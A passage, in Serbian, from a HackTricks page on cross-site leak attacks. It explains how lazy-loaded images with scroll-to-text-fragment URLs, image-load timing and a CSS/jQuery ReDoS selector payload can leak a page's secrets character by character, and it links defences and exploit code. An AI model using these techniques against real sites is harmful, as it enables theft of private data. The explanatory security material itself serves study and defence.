Zatim, ako na primer naš injekcija se pojavi pre zastave, slika će biti učitana, ali ako se pojavi nakon zastave, zastava + beskorisni znakovi će sprečiti učitavanje (morate igrati se sa količinom beskorisnih znakova koje treba postaviti). To se desilo u ovom writeup-u.
Druga opcija bila bi korišćenje scroll-to-text-fragment ako je dozvoljeno:
Scroll-to-text-fragment
Međutim, možete omogućiti botu pristup stranici sa nečim poput
#:~:text=SECR
Tako će web stranica izgledati nešto poput: https://victim.com/post.html#:~:text=SECR
Gde post.html sadrži napadačke smešne karaktere i slike koje se učitavaju lenjo, a zatim se dodaje tajna informacija o botu.
Ova tekst će naterati bota da pristupi bilo kom tekstu na stranici koji sadrži tekst SECR. Pošto je taj tekst tajna informacija i nalazi se ispod slike, slika će se učitati samo ako je pretpostavljena tajna tačna. Tako da imate svoj orakul za eksfiltraciju tajne karakter po karakter.
Primer koda za iskorišćavanje ovoga: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Vreme Učitavanja Slike sa Lenjim Učitavanjem
Ako nije moguće učitati spoljnu sliku što bi moglo ukazati napadaču da je slika učitana, druga opcija bi bila pokušati pogoditi karakter nekoliko puta i meriti to. Ako je slika učitana, svi zahtevi će trajati duže nego ako slika nije učitana. To je ono što je korišćeno u rešenju ovog teksta sumirano ovde:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Ako se koristi jQuery(location.hash), moguće je otkriti putem vremena da li neki HTML sadržaj postoji, to je zato što ako se selektor main[id='site-main'] ne podudara, nije potrebno proveravati ostale selektore:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Injection
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Odbrane
Preporučene su mere zaštite u https://xsinator.com/paper.pdf takođe u svakom delu wiki https://xsleaks.dev/. Pogledajte tamo više informacija o tome kako se zaštititi od ovih tehnika.
Reference
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJAVU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane najnaprednijim alatima zajednice na svetu.
Dobijte pristup danas:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}